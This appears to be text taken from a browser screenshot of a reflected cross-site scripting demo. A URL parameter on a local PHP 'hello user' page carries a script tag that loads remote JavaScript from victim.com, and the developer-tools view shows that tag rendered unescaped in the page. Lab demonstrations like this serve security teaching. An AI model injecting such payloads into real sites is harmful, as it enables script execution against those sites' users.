 localhost/hellouser.php?na
localhost/hellouser.php?name=<script src="http://victim.com/ahtung.js"></script>
Hello,
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
Search HTML
Rules Computed Layout Animations Fonts
Filter Styles .cls
<html>
<head></head>
<body>
Hello,
<script src="http://victim.com/ahtung.js"></script>
</body>
</html>
element { inline
}